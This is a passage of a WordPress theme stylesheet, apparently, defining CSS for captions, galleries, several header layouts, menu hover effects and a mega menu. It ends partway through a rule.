/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
    margin-bottom: 15px;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto;
}

.wp-caption-text {
    text-align: center;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}


/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
    margin-bottom: 15px;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin-bottom: 0;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}


/*--------------------------------------------------------------
## General
--------------------------------------------------------------*/

.ht-container {
    max-width: 1170px;
    width: 100%;
    margin: 0 auto;
}

.ht-fullwidth-container {
    margin-left: calc(-100vw / 2 + 100% / 2 + 10px);
    margin-right: calc(-100vw / 2 + 100% / 2 + 10px);
    max-width: 100vw;
}

.ht-mac-os .ht-fullwidth-container {
    margin-left: calc(-100vw / 2 + 100% / 2);
    margin-right: calc(-100vw / 2 + 100% / 2);
    max-width: 100vw;
}

.ht-boxed .ht-fullwidth-container {
    margin-left: -40px !important;
    margin-right: -40px !important;
}

#ht-content {
    clear: both;
}

body.ht-no-header-space .ht-main-header {
    margin-bottom: 0;
}


/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/

#ht-masthead {
    z-index: 999;
    transition: height 0.3s ease;
    position: relative;
}

body.ht-hide-titlebar:not(.ht-no-header-space) .ht-site-header {
    padding-bottom: 40px;
}

.ht-middle-header {
    position: relative;
}

.ht-top-header {
    position: relative;
    background: #0078af;
    font-size: 0.86rem;
    line-height: 1.2;
    color: #FFF;
}

.ht-mobile-top-header {
    display: none;
}

.ht-top-header .ht-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.ht-top-header a {
    text-decoration: none;
    color: #FFF;
}

.ht-top-header p {
    margin-bottom: 0;
}

.ht-top-header ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.th-social a {
    padding: 5px 10px;
    font-size: 1rem;
}

.th-menu > ul > li {
    position: relative;
    display: inline-block;
    margin: 0 8px;
}

.th-menu li {
    position: relative;
}

.th-menu li a {
    position: relative;
    display: block;
}

.th-menu ul ul {
    display: none;
    position: absolute;
    left: 0;
    top: 100%;
    width: 200px;
    background: #0078af;
    z-index: 9;
}

.th-menu ul ul ul {
    top: 0;
    left: 100%;
}

.th-menu ul li:hover > ul {
    display: block;
}

.th-menu ul ul li a {
    padding: 10px;
}

.th-menu > ul > li.menu-item-has-children > a:after {
    font-family: 'ElegantIcons';
    content: "\33";
}

.th-menu ul.sub-menu li.menu-item-has-children > a:after {
    font-family: 'ElegantIcons';
    content: "\35";
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
}

.ht-th-right.th-menu ul ul {
    left: auto;
    right: 0;
}

.ht-th-right.th-menu ul ul ul {
    left: auto;
    right: 100%;
}

.ht-th-left {
    float: left;
    max-width: 80%;
}

.ht-th-right {
    float: right;
    max-width: 80%;
}

.ht-th-right .widget {
    margin: 0;
}

.ht-top-header .widget_polylang ul li {
    display: inline-block;
    margin: 0 5px;
}

.th-date i {
    margin-right: 5px;
}

.th-date > span {
    margin-right: 10px;
}

.th-date > span:last-child {
    margin-right: 0 !important;
}

.ht-th-right > span {
    margin-right: 0;
    margin-left: 10px;
}

.vl-header-ticker {
    display: flex;
    align-items: center;
    position: relative;
    text-align: left;
}

.vl-header-ticker .vl-header-ticker-title {
    white-space: nowrap;
    padding: 5px 10px;
    margin-right: 10px;
    position: relative;
    font-size: 1.1em;
    border: 1px solid transparent;
    border-color: inherit;
}

.vl-header-ticker-carousel {
    max-width: 400px;
    padding-left: 20px;
}

.vl-header-ticker-carousel .owl-item a {
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.vl-header-ticker .owl-carousel .owl-nav button.owl-prev,
.vl-header-ticker .owl-carousel .owl-nav button.owl-next {
    position: absolute;
    left: -20px;
    top: 50%;
    transform: translateY(-50%);
    height: 10px;
    width: 10px;
    text-align: center;
    line-height: 10px;
}

.vl-header-ticker .owl-carousel .owl-nav button.owl-prev {
    margin-top: -5px;
}

.vl-header-ticker .owl-carousel .owl-nav button.owl-next {
    margin-top: 5px;
}

.ht-header {
    position: relative;
}

#ht-site-branding {
    padding: 15px 0;
}

#ht-site-branding img {
    width: auto;
}

.ht-tagline-inline-logo #ht-site-branding {
    display: flex;
    align-items: center;
}

.ht-tagline-inline-logo .custom-logo-link + .ht-site-title-tagline {
    margin-left: 10px;
}

.ht-tagline-below-logo .custom-logo-link + .ht-site-title-tagline {
    margin-top: 10px;
}

.ht-header-widget .widget:last-child {
    margin-bottom: 0;
}

.ht-site-title {
    font-weight: 400;
    margin: 0 0 8px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #0078af;
}

.ht-site-title:last-child {
    margin: 0;
}

.ht-site-title a {
    text-decoration: none;
    color: inherit;
}

.ht-site-description {
    color: #EEE;
    margin: 0;
    font-size: 15px;
    line-height: 1;
    color: #333;
}

.ht-site-description a {
    color: inherit;
}

.breadcrumb-trail,
.woocommerce .woocommerce-breadcrumb {
    margin: 0;
    color: inherit;
    font-size: 0.9rem;
}

.breadcrumb-trail ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.breadcrumb-trail ul li {
    display: inline-block;
}

.breadcrumb-trail ul li:after {
    font-family: 'ElegantIcons';
    content: "\35";
    margin: 0 8px;
}

.breadcrumb-trail .icofont-home {
    margin-right: 10px;
}

.breadcrumb-trail ul li:last-child:after {
    display: none;
}

.woocommerce .woocommerce-breadcrumb a,
.breadcrumb-trail a {
    color: inherit;
}

.taxonomy-description,
.term-description {
    margin-bottom: 15px;
}

.taxonomy-description p:last-child,
.term-description p:last-child {
    margin-bottom: 0;
}

.site-main .comment-navigation {
    margin: 0 0 15px;
    overflow: hidden;
}

.comment-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}


/*--------------------------------------------------------------
## Title Bar
--------------------------------------------------------------*/

.ht-main-header {
    margin: 40px 0;
    text-align: center;
}

.archive .author-post-avatar {
    margin-bottom: 20px;
}

.archive .author-post-avatar img {
    border-radius: 100%;
}

.archive .author-post-count {
    margin-bottom: 30px;
}


/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.ht-main-navigation ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.ht-menu li.menu-item {
    position: relative;
}

.ht-menu > ul > li.menu-item {
    float: left;
    margin-left: 6px;
}

.ht-menu > ul > li.menu-item:first-child {
    margin-left: 0;
}

.ht-menu li.menu-item > a {
    position: relative;
    display: block;
}

.ht-menu li.menu-item > a > .mm-menu-title {
    display: flex;
    align-items: center;
}

.ht-menu > ul > li.menu-item > a {
    padding: 0 15px;
}

.ht-menu li.menu-item > a > i {
    line-height: inherit !important;
    font-size: 1em !important;
}

.ht-menu > ul > li.menu-item > a .dropdown-nav {
    display: inline-block;
    position: relative;
    right: -4px;
    line-height: 1;
    font-size: 1.1em;
}

.ht-menu li.menu-item .nav-desc {
    display: block;
    font-size: 0.8em;
    margin-top: 2px;
}

.ht-menu > ul > li.menu-item > a .nav-desc {
    position: absolute;
    right: 50%;
    bottom: 100%;
    line-height: 1;
    white-space: nowrap;
    font-size: .6em;
    background: #000;
    color: #fff;
    padding: 3px 6px;
    border-radius: 2px;
    transform: rotate(3deg);
    text-overflow: ellipsis;
}

.ht-menu > ul > li.menu-item > a .nav-desc:after {
    content: "";
    right: 6px;
    top: 100%;
    position: absolute;
    border-color: #000 #000 transparent transparent;
    border-width: 4px;
    border-style: solid;
    margin-top: -1px;
}

.ht-menu ul ul {
    display: none;
    position: absolute;
    left: 0;
    top: 100%;
    background: #FFF;
    min-width: 270px;
    z-index: 999;
    box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.05);
}

.ht-menu ul ul ul {
    left: 100%;
    top: 0;
    margin: 0;
    border-top: 0;
}

.ht-menu ul ul li.menu-item {
    float: none;
    margin: 0;
}

.ht-menu ul ul li.menu-item > a {
    font-weight: 400;
    color: #444;
    line-height: 1.5;
    padding: 15px 20px;
}

.ht-menu ul ul a .dropdown-nav {
    position: absolute;
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.ht-menu ul li.menu-item:hover > ul {
    display: block;
}

.ht-menu > ul > li.menu-item:hover > a,
.ht-menu > ul > li.menu-item.current_page_item > a,
.ht-menu > ul > li.menu-item.current-menu-item > a,
.ht-menu > ul > li.menu-item.current_page_ancestor > a {
    background: none;
    color: inherit;
}

.ht-header-bttn {
    display: inline-block;
    margin-left: 30px;
    padding: 0 20px;
    white-space: nowrap;
}

.ht-offcanvas-nav {
    position: relative;
}

.ht-offcanvas-nav a > span {
    background-color: #333;
    display: block;
    height: 2px;
    margin: 5px 0;
    width: 25px;
    transition: all ease .5s
}

.ht-offcanvas-nav a > span:nth-child(2) {
    width: 20px
}

.ht-offcanvas-nav a > span:nth-child(3) {
    width: 17px
}

.ht-offcanvas-opened .ht-offcanvas-nav a > span {
    width: 22px
}

.ht-offcanvas-opened .ht-offcanvas-nav a > span:first-child {
    bottom: 14px;
    margin: 0;
    position: absolute;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

.ht-offcanvas-opened .ht-offcanvas-nav a > span:nth-child(2) {
    opacity: 0
}

.ht-offcanvas-opened .ht-offcanvas-nav a > span:last-child {
    bottom: 14px;
    margin: 0;
    position: absolute;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.ht-header .ht-offcanvas-nav,
.ht-header .ht-search-button,
.ht-header .ht-header-social-icons {
    margin-left: 15px;
}

.ht-header .ht-header-social-icons {
    display: flex;
}

.ht-offcanvas-nav a,
.ht-search-button a {
    width: 45px;
    text-align: center;
    padding: 10px;
    display: block;
}

.ht-header .ht-header-social-icons a {
    padding: 10px 8px;
}

.ht-header-widget {
    margin-left: 40px;
    padding: 20px 0;
}


/*Header One*/

.ht-header-one .ht-header .ht-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.ht-header-one .ht-site-nav {
    display: flex;
    align-items: center;
}


/*Header Two*/

.ht-header-two .ht-middle-header {
    position: relative;
    padding: 40px 0;
}

.ht-header-two:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    opacity: 0.9;
}

.ht-header-two .ht-middle-header .ht-container {
    display: flex;
    position: relative;
}

.ht-header-two .ht-middle-header-left {
    list-style: none;
    margin: 0;
    padding: 0;
    width: 30%;
    display: flex;
    align-items: center;
}

.ht-header-two .ht-middle-header-right {
    width: 30%;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

.ht-header-two #ht-site-branding {
    width: 40%;
    text-align: center;
    flex-grow: 1;
}

.ht-header-two.ht-tagline-inline-logo #ht-site-branding {
    justify-content: center
}

.ht-header-two .ht-middle-header-left a {
    padding: 10px;
    font-size: 20px;
    color: #333;
}

.ht-header-two .ht-middle-header-right > div > a {
    display: block;
    padding: 10px;
    color: #333 !important;
}

.ht-header-two .ht-offcanvas-nav a > span {
    background: #333 !important;
}

.ht-header-two .ht-header .ht-container {
    display: flex;
    justify-content: center;
    align-items: center;
}

.ht-header-two .ht-header .ht-main-navigation {
    display: flex;
    align-items: center;
}


/*Header Three*/
.ht-header-three .ht-header {
    box-shadow: 0 2px 2px rgba(0, 0, 0, .03);
}

.ht-boxed .ht-header-three .ht-container {
    padding: 0 40px;
}

.ht-header-three .ht-header .ht-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.ht-header-three .ht-site-buttons {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.ht-header-three .ht-main-navigation {
    display: flex;
    align-items: center;
    flex-grow: 1;
    justify-content: center;
}


/*Header Four*/
.ht-header-four:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    opacity: 0.9;
}

.ht-header-four .ht-middle-header .ht-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-top: 20px;
    padding-bottom: 20px;
}

.ht-header-four .ht-header .ht-container {
    position: relative;
    display: flex;
    align-items: center;
    margin-bottom: 38px;
}

.ht-header-four .ht-main-navigation {
    flex-grow: 1;
}

.ht-header-four .ht-header .ht-container:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background: url('images/shadow.png') no-repeat center bottom;
    height: 38px;
}

.ht-header-four .ht-header .ht-menu {
    flex-grow: 1;
}

.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container {
    margin-bottom: 0;
}

.ht-header-four .ht-menu > ul > li.menu-item,
.ht-header-four.hover-style8 .ht-menu > ul > li.menu-item,
.ht-header-four.hover-style9 .ht-menu > ul > li.menu-item {
    margin: 0;
}

.ht-header-four .ht-menu > ul > li.menu-item > a {
    margin: 0 10px;
}

.ht-site-header.ht-header-four.hover-style5 .ht-menu > ul > li.menu-item > a {
    margin: 0;
    padding-left: 30px;
    padding-right: 30px;
}

.ht-header-four .ht-menu > ul > li.menu-item:after {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 1px;
    background: rgba(255, 255, 255, 0.07);
}

.ht-header-four.hover-style2 .ht-menu > ul > li.menu-item > a:after,
.ht-header-four.hover-style4 .ht-menu > ul > li.menu-item > a:after {
    right: -11px;
}

.ht-header-four.hover-style5 .ht-menu > ul > li.menu-item > a:after {
    right: 0;
}

.ht-header-four .ht-menu > ul > li.menu-item:last-child:after {
    display: none;
}

.ht-header-four .ht-header .ht-offcanvas-nav,
.ht-header-four .ht-header .ht-search-button,
.ht-header-four .ht-header .ht-header-social-icons {
    margin-left: 0;
    margin-right: 15px;
}


/*Header Five*/

.ht-header-five#ht-masthead {
    position: relative;
}

.ht-header-five:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    opacity: 0.9;
}

.ht-header-five .ht-middle-header .ht-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-top: 20px;
    padding-bottom: 20px;
}

.ht-header-five .ht-header {
    background: #0078af;
    position: relative;
}

.ht-header-five .ht-header .ht-container {
    display: flex;
    align-items: center;
}

.ht-header-five .ht-main-navigation {
    flex-grow: 1;
}


/*Header Six*/

.ht-top-header-on .ht-header-six .ht-header {
    width: 100%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.ht-header-six .ht-header .ht-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 20px;
}

.ht-header-six .ht-site-nav {
    display: flex;
    align-items: center;
}

.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}


/*Header Seven*/

.ht-header-seven#ht-masthead {
    position: relative;
}

.ht-header-seven:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    opacity: 0.9;
}

.ht-header-seven .ht-middle-header .ht-container {
    display: flex;
    align-items: center;
    justify-content: center;
    padding-top: 40px;
    padding-bottom: 40px;
}

.ht-header-seven .ht-header {
    background: #0078af;
    position: relative;
}

.ht-header-seven .ht-header .ht-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.ht-header-seven .ht-main-navigation {
    flex-grow: 1;
    display: flex;
    justify-content: center;
}

.ht-header-seven .ht-header .ht-left-buttons {
    margin: 0;
    width: 200px;
    display: flex;
    justify-content: flex-start;
}

.ht-header-seven .ht-header .ht-left-buttons .ht-offcanvas-nav {
    margin-left: -10px;
}

.ht-header-seven .ht-header .ht-right-buttons {
    width: 200px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

.ht-header-two,
.ht-header-four,
.ht-header-five,
.ht-header-seven {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-attachment: scroll;
}

/*Sticky Header*/

@-webkit-keyframes headerSlideDown {
    0% {
        margin-top: -200px
    }

    to {
        margin-top: 0
    }
}

@keyframes headerSlideDown {
    0% {
        margin-top: -200px
    }

    to {
        margin-top: 0
    }
}

.ht-sticky-header .headroom.headroom--not-top {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999;
    width: 100%;
    box-shadow: 0 8px 20px 0 rgba(0, 0, 0, .1);
}

.admin-bar.ht-sticky-header .headroom.headroom--not-top {
    top: 32px;
}

.ht-sticky-header .ht-header-two.ht-site-header .headroom.headroom--not-top .ht-top-header {
    display: none;
}


/*Header Hover Style*/

.hover-style1 .ht-menu > ul > li.menu-item:hover > a,
.hover-style1 .ht-menu > ul > li.menu-item.current_page_item > a,
.hover-style1 .ht-menu > ul > li.menu-item.current-menu-item > a,
.hover-style1 .ht-menu > ul > li.menu-item.current_page_ancestor > a,
.hover-style1 .ht-menu > ul > li.menu-item.current > a {
    background: #0078af;
    color: #FFF;
}

.hover-style2 .ht-menu > ul > li.menu-item > a,
.hover-style4 .ht-menu > ul > li.menu-item > a {
    border: 1px solid transparent;
}

.hover-style2 .ht-menu > ul > li.menu-item:hover > a,
.hover-style2 .ht-menu > ul > li.menu-item.current_page_item > a,
.hover-style2 .ht-menu > ul > li.menu-item.current-menu-item > a,
.hover-style2 .ht-menu > ul > li.menu-item.current_page_ancestor > a,
.hover-style2 .ht-menu > ul > li.menu-item.current > a,
.hover-style4 .ht-menu > ul > li.menu-item:hover > a,
.hover-style4 .ht-menu > ul > li.menu-item.current_page_item > a,
.hover-style4 .ht-menu > ul > li.menu-item.current-menu-item > a,
.hover-style4 .ht-menu > ul > li.menu-item.current_page_ancestor > a,
.hover-style4 .ht-menu > ul > li.menu-item.current > a {
    border: 1px solid #0078af;
    color: #0078af;
}

.hover-style3 .ht-menu > ul > li.menu-item > a,
.hover-style4 .ht-menu > ul > li.menu-item > a {
    border-radius: 30px;
}

.hover-style3 .ht-menu > ul > li.menu-item > a,
.hover-style5 .ht-menu > ul > li.menu-item > a {
    padding-left: 20px;
    padding-right: 20px;
}

.hover-style3 .ht-menu > ul > li.menu-item:hover > a,
.hover-style3 .ht-menu > ul > li.menu-item.current_page_item > a,
.hover-style3 .ht-menu > ul > li.menu-item.current-menu-item > a,
.hover-style3 .ht-menu > ul > li.menu-item.current_page_ancestor > a,
.hover-style3 .ht-menu > ul > li.menu-item.current > a {
    background: #0078af;
}

.hover-style5 .ht-menu li.menu-item {
    margin-left: 0;
}

.hover-style6 .ht-menu > ul > li.menu-item > a {
    position: relative;
}

.hover-style6 .ht-menu > ul > li.menu-item > a:before {
    content: "";
    position: absolute;
    width: 26px;
    left: 50%;
    margin-left: -13px;
    margin-top: -7px;
    height: 5px;
    background: #0078af;
    top: 90%;
    opacity: 0;
    transition: all 0.2s ease;
}

.hover-style6 .ht-menu > ul > li.menu-item:hover > a:before,
.hover-style6 .ht-menu > ul > li.menu-item.current_page_item > a:before,
.hover-style6 .ht-menu > ul > li.menu-item.current-menu-item > a:before,
.hover-style6 .ht-menu > ul > li.menu-item.current_page_ancestor > a:before,
.hover-style6 .ht-menu > ul > li.menu-item.current > a:before {
    top: 100%;
    opacity: 1;
}

.hover-style7 .ht-menu > ul > li.menu-item > a {
    position: relative;
}

.hover-style7 .ht-menu > ul > li.menu-item > a:before,
.hover-style7 .ht-menu > ul > li.menu-item > a:after {
    height: 14px;
    width: 14px;
    position: absolute;
    content: '';
    transition: all 0.35s ease;
    opacity: 0;
}

.hover-style7 .ht-menu > ul > li.menu-item > a:before {
    left: 0;
    top: 0;
    border-left: 1px solid #0078af;
    border-top: 1px solid #0078af;
    transform: translate(100%, 50%);
}

.hover-style7 .ht-menu > ul > li.menu-item > a:after {
    right: 0;
    bottom: 0;
    border-right: 1px solid #0078af;
    border-bottom: 1px solid #0078af;
    transform: translate(-100%, -50%);
}

.hover-style7 .ht-menu > ul > li.menu-item:hover > a:before,
.hover-style7 .ht-menu > ul > li.menu-item.current_page_item > a:before,
.hover-style7 .ht-menu > ul > li.menu-item.current-menu-item > a:before,
.hover-style7 .ht-menu > ul > li.menu-item.current_page_ancestor > a:before,
.hover-style7 .ht-menu > ul > li.menu-item.current > a:before,
.hover-style7 .ht-menu > ul > li.menu-item:hover > a:after,
.hover-style7 .ht-menu > ul > li.menu-item.current_page_item > a:after,
.hover-style7 .ht-menu > ul > li.menu-item.current-menu-item > a:after,
.hover-style7 .ht-menu > ul > li.menu-item.current_page_ancestor > a:after,
.hover-style7 .ht-menu > ul > li.menu-item.current > a:after {
    -webkit-transform: translate(0%, 0%);
    transform: translate(0%, 0%);
    opacity: 1;
}

.hover-style8 .ht-menu > ul > li.menu-item {
    margin-left: 30px;
}

.hover-style8 .ht-menu > ul > li.menu-item:first-child {
    margin-left: 0;
}

.hover-style8 .ht-menu > ul > li.menu-item > a,
.hover-style8.ht-header-four .ht-menu > ul > li.menu-item > a {
    position: relative;
    padding-left: 0;
    padding-right: 0;
}

.hover-style8.ht-header-four .ht-menu > ul > li.menu-item > a {
    margin: 0 25px;
}

.hover-style8 .ht-menu > ul > li.menu-item > a:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 2px;
    background: #0078af;
    transition: all 0.3s ease;
}

.hover-style8 .ht-menu > ul > li.menu-item:hover > a:before,
.hover-style8 .ht-menu > ul > li.menu-item.current_page_item > a:before,
.hover-style8 .ht-menu > ul > li.menu-item.current-menu-item > a:before,
.hover-style8 .ht-menu > ul > li.menu-item.current_page_ancestor > a:before,
.hover-style8 .ht-menu > ul > li.menu-item.current > a:before {
    width: 20px;
}

.hover-style9 .ht-menu > ul > li.menu-item {
    margin-left: 30px;
}

.hover-style9 .ht-menu > ul > li.menu-item:first-child {
    margin-left: 0;
}

.hover-style9 .ht-menu > ul > li.menu-item > a,
.ht-site-header.ht-header-four.hover-style9 .ht-menu > ul > li.menu-item > a {
    position: relative;
    padding-left: 0;
    padding-right: 0;
}

.ht-header-four.hover-style9 .ht-menu > ul > li.menu-item > a {
    margin: 0 25px;
}

.hover-style9 .ht-menu > ul > li.menu-item > a:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 1px;
    background: #0078af;
    -webkit-transform: scale3d(0, 1, 1);
    transform: scale3d(0, 1, 1);
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
    transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
    transition: transform 0.5s, -webkit-transform 0.5s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

.hover-style9 .ht-menu > ul > li.menu-item:hover > a:before,
.hover-style9 .ht-menu > ul > li.menu-item.current_page_item > a:before,
.hover-style9 .ht-menu > ul > li.menu-item.current-menu-item > a:before,
.hover-style9 .ht-menu > ul > li.menu-item.current_page_ancestor > a:before,
.hover-style9 .ht-menu > ul > li.menu-item.current > a:before {
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
    -webkit-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}


/*Social Icons and Search*/

.ht-menu > ul > li.menu-item.menu-item-social-icon {
    margin-left: 6px !important;
}

.ht-menu > ul > li.menu-item.menu-item-social-icon-first,
.ht-menu > ul > li.menu-item.menu-item-search {
    margin-left: 30px !important;
}

.ht-menu > ul > li.menu-item.menu-item-social-icon > a,
.ht-site-header.ht-header-four .ht-menu > ul > li.menu-item.menu-item-social-icon > a {
    padding: 0 5px;
}

.hover-style1 .ht-menu > ul > li.menu-item.menu-item-social-icon:hover > a,
.hover-style3 .ht-menu > ul > li.menu-item.menu-item-social-icon:hover > a,
.hover-style5 .ht-menu > ul > li.menu-item.menu-item-social-icon:hover > a {
    background: none;
}

.ht-header-four .ht-menu > ul > li.menu-item.menu-item-social-icon > a {
    margin: 0;
}

.ht-header-four .ht-menu > ul > li.menu-item.menu-item-social-icon:after,
.hover-style6 .ht-menu > ul > li.menu-item.menu-item-social-icon:hover > a:before {
    background: none;
}

.hover-style2 .ht-menu > ul > li.menu-item.menu-item-social-icon:hover > a,
.hover-style4 .ht-menu > ul > li.menu-item.menu-item-social-icon:hover > a {
    border-color: transparent;
}

.hover-style7 .ht-menu > ul > li.menu-item.menu-item-social-icon:hover > a:before,
.hover-style7 .ht-menu > ul > li.menu-item.menu-item-social-icon:hover > a:after {
    opacity: 0;
}

.hover-style8 .ht-menu > ul > li.menu-item.menu-item-social-icon:hover > a:before,
.hover-style8 .ht-menu > ul > li.menu-item.menu-item-search:hover > a:before {
    width: 0;
}

.hover-style9 .ht-menu > ul > li.menu-item.menu-item-social-icon:hover > a:before {
    -webkit-transform: scale(0);
    transform: scale(0);
}


/*Header Border Style*/

.ht-top-border.ht-header-one .ht-header,
.ht-top-border.ht-header-two .ht-header,
.ht-top-border.ht-header-three .ht-header,
.ht-top-border.ht-header-four .ht-header .ht-container,
.ht-top-border.ht-header-five .ht-header,
.ht-top-border.ht-header-six .ht-header .ht-container,
.ht-top-border.ht-header-seven .ht-header {
    border-top: 1px solid #EEE;
}

.ht-bottom-border.ht-header-one .ht-header,
.ht-bottom-border.ht-header-two .ht-header,
.ht-bottom-border.ht-header-three .ht-header,
.ht-bottom-border.ht-header-four .ht-header .ht-container,
.ht-bottom-border.ht-header-five .ht-header,
.ht-bottom-border.ht-header-six .ht-header .ht-container,
.ht-bottom-border.ht-header-seven .ht-header {
    border-bottom: 1px solid #EEE;
}

.ht-top-bottom-border.ht-header-one .ht-header,
.ht-top-bottom-border.ht-header-two .ht-header,
.ht-top-bottom-border.ht-header-three .ht-header,
.ht-top-bottom-border.ht-header-four .ht-header .ht-container,
.ht-top-bottom-border.ht-header-five .ht-header,
.ht-top-bottom-border.ht-header-six .ht-header .ht-container,
.ht-top-bottom-border.ht-header-seven .ht-header {
    border-top: 1px solid #EEE;
    border-bottom: 1px solid #EEE;
}


/*Mega Menu*/

.ht-main-navigation .ht-menu ul.megamenu {
    padding: 20px 0;
}

.ht-menu ul li:not(.megamenu-category) ul.megamenu ul {
    opacity: 1 !important;
    display: block !important;
    position: static;
    background: none;
    box-shadow: none;
    min-width: 0;
    padding: 0;
}

.ht-menu ul ul.megamenu > li.menu-item {
    float: left;
    padding: 0 20px;
}

.ht-menu ul ul.megamenu ul li.menu-item {
    padding: 0;
}

.ht-menu .megamenu-auto-width .megamenu.col-1 {
    width: 220px;
}

.ht-menu .megamenu-auto-width .megamenu.col-2 {
    width: 440px;
}

.ht-menu .megamenu-auto-width .megamenu.col-3 {
    width: 660px;
}

.ht-menu .megamenu-auto-width .megamenu.col-4 {
    width: 880px;
}

.ht-menu .megamenu-auto-width .megamenu.col-5 {
    width: 1000px;
}

.ht-menu .megamenu-auto-width .megamenu.col-6 {
    width: 1220px;
}

.ht-main-navigation li.megamenu-auto-width ul.megamenu {
    padding: 20px 0;
}

.ht-menu ul li.megamenu-auto-width ul.megamenu > li.menu-item {
    padding: 0 20px;
}

.ht-menu .megamenu.col-1 > li.menu-item {
    width: 100%;
}

.ht-menu .megamenu.col-2 > li.menu-item {
    width: 50%;
}

.ht-menu .megamenu.col-3 > li.menu-item {
    width: 33.33%;
}

.ht-menu .megamenu.col-4 > li.menu-item {
    width: 25%;
}

.ht-menu .megamenu.col-5 > li.menu-item {
    width: 20%;
}

.ht-menu .megamenu.col-6 > li.menu-item {
    width: 16.66%;
}

.ht-menu .megamenu.col-2 > li.menu-item:nth-child(2n+1) {
    clear: both;
}

.ht-menu .megamenu.col-3 > li.menu-item:nth-child(3n+1) {
    clear: both;
}

.ht-menu .megamenu.col-4 > li.menu-item:nth-child(4n+1) {
    clear: both;
}

.ht-menu .megamenu.col-5 > li.menu-item:nth-child(5n+1) {
    clear: both;
}

.ht-menu .megamenu.col-6 > li.menu-item:nth-child(6n+1) {
    clear: both;
}

.ht-menu ul.megamenu li.menu-item.heading-yes .heading-yes {
    margin-top: 20px;
}

.ht-menu ul.megamenu li.menu-item.heading-yes > a {
    font-size: 1rem;
    text-transform: uppercase;
    font-weight: bold;
    padding: 0;
    margin-bottom: 10px;
}

.ht-menu ul.megamenu li.menu-item.heading-yes > a:after {
    display: none;
}

li.menu-item.heading-hide > a {
    display: none !important;
}

.ht-menu ul ul.megamenu li.menu-item > a {
    padding: 6px 0;
}

ul.megamenu > li.menu-item a .dropdown-nav {
    display: none;
}

.ht-menu .menu-template,
.ht-menu .menu-widget {
    margin-bottom: 20px;
}

.ht-menu .menu-template:last-child,
.ht-menu .menu-widget:last-child {
    margin-bottom: 0;
}

li.menu-item.heading-yes > a {
    pointer-events: none;
    color: inherit !important;
}

.megamenu-full-width.megamenu-category .cat-megamenu-tab {
    width: 220px;
    padding: 40px 0 40px 20px;
    float: left;
}

.megamenu-full-width.megamenu-category .cat-megamenu-tab > div {
    position: relative;
    padding: 10px 10px 10px 0;
    cursor: pointer;
}

.megamenu-full-width.megamenu-category .cat-megamenu-tab > div:after {
    content: "\F142";
    font-family: "Material Design Icons";
    font-size: 18px;
    position: absolute;
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.megamenu-full-width.megamenu-category .cat-megamenu-content {
    padding-left: 220px;
    padding-right: 20px;
